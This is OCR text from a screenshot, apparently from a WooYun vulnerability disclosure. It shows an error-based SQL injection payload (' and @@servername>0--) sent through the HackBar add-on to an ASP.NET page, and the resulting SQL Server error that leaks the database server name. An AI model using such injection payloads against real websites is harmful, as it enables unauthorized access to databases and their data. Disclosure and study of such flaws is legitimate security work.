 在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'WIN-HTE7...
//manage/readscripttg.aspx?oid=7&sid=' and @
INT SQL XSS Encryption Encoding Other
Load URL http:// /manage/readscripttg.aspx?oid=7&sid=' and @@servername>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'WIN-HTE7BQ0CKE2\YIT_DBSERVER' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +195
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnecti
www.wooyun.org